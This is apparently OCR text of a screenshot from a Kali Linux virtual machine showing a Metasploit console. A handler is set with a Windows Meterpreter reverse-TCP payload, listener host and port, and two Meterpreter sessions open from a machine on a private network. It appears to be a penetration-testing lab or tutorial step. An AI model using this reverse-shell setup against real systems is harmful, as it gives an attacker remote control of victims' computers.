 KALILINUX [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Apr 4 00:22
ingjosecastro@kali: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.13
lhost => 192.168.0.13
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.13:443
[*] Sending stage (200774 bytes) to 192.168.0.100
[*] Sending stage (200774 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.13:443 -> 192.168.0.100:64679) at 2024-04-04 00:18:44 -0500
[*] Meterpreter session 2 opened (192.168.0.13:443 -> 192.168.0.100:64681) at 2024-04-04 00:18:44 -0500
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL DERECH
Buscar
ESP
12:22 a. m.
4/04/2024